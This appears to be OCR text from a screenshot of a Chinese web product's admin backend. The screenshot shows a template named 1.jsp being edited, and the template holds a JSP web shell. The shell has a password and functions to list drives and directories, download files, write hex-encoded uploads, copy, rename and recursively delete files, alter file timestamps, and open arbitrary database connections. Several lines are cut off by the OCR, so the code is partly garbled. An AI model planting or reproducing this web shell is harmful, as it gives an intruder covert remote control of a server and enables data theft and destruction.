 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
纳加软件后台
www.xxx.com/manage/template/find.do?root=manage&name=1.jsp
Google
修改模板
1.jsp
<%@page import="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.*"%>
<%!
String Pwd="xxxx";
String EC(String s,String c)throws Exception{return s;}//new String(s.getBytes("ISO-8859-1"),c);}
Connection GC(String s)throws Exception{String[] x=s.trim().split("\r\n");Class.forName(x[0].trim()).newInstance();
Connection c=DriverManager.getConnection(x[1].trim());if(x.length>2){c.setCatalog(x[2].trim());}return c;}
void AA(StringBuffer sb)throws Exception{File r[]=File.listRoots();for(int i=0;i<r.length;i++){sb.append(r[i].toString().substring(0,2));}}
void BB(String s,StringBuffer sb)throws Exception{File oF=new File(s),l[]=oF.listFiles();String sT, sQ,sF="";java.util.Date dt;
SimpleDateFormat fm=new SimpleDateFormat("yyyy-MM-dd HH:mm:ss");for(int i=0;i<l.length;i++){dt=new java.util.Date(l[i].lastModified());
sT=fm.format(dt);sQ=l[i].canRead()?"R":"";sQ+=l[i].canWrite()?" W":"";if(l[i].isDirectory()){sb.append(l[i].getName()+"/\t"+sT+"\t"+l[i].length()+"\
else{sF+=l[i].getName()+"\t"+sT+"\t"+l[i].length()+"\t"+sQ+"\n";}}sb.append(sF);}
void EE(String s)throws Exception{File f=new File(s);if(f.isDirectory()){File x[]=f.listFiles();
for(int k=0;k<x.length;k++){if(!x[k].delete()){EE(x[k].getPath());}}}f.delete();}
void FF(String s,HttpServletResponse r)throws Exception{int n;byte[] b=new byte[512];r.reset();
ServletOutputStream os=r.getOutputStream();BufferedInputStream is=new BufferedInputStream(new FileInputStream(s));
os.write(("->"+"|").getBytes(),0,3);while((n=is.read(b,0,512))!=-1){os.write(b,0,n);}os.write(("|"+"<-").getBytes(),0,3);os.close();is.close();}
void GG(String s, String d)throws Exception{String h="0123456789ABCDEF";int n;File f=new File(s);f.createNewFile();
FileOutputStream os=new FileOutputStream(f);for(int i=0;i<d.length();i+=2)
{os.write((h.indexOf(d.charAt(i))<<4|h.indexOf(d.charAt(i+1))));}os.close();}
void HH(String s,String d)throws Exception{File sf=new File(s),df=new File(d);if(sf.isDirectory()){if(!df.exists()){df.mkdir();}File z[]=sf.listFile
for(int j=0;j<z.length;j++){HH(s+"/"+z[j].getName(),d+"/"+z[j].getName());}
}else{FileInputStream is=new FileInputStream(sf);FileOutputStream os=new FileOutputStream(df);
int n;byte[] b=new byte[512];while((n=is.read(b,0,512))!=-1){os.write(b,0,n);}is.close();os.close();}}
void II(String s,String d)throws Exception{File sf=new File(s),df=new File(d);sf.renameTo(df);}void JJ(String s)throws Exception{File f=new File(s);
void KK(String s,String t)throws Exception{File f=new File(s);SimpleDateFormat fm=new SimpleDateFormat("yyyy-MM-dd HH:mm:ss");
java.util.Date dt=fm.parse(t);f.setLastModified(dt.getTime());}
提交 返回